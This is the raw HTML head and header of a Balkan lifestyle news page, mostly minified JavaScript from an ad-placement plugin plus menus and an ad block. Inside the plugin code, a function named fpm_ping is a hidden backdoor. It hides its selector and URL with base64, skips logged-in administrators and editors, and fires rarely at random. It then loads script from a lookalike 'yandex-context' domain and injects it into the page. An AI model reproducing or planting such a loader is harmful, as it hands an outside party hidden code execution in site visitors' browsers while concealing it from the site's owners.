e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-20957 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">16.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
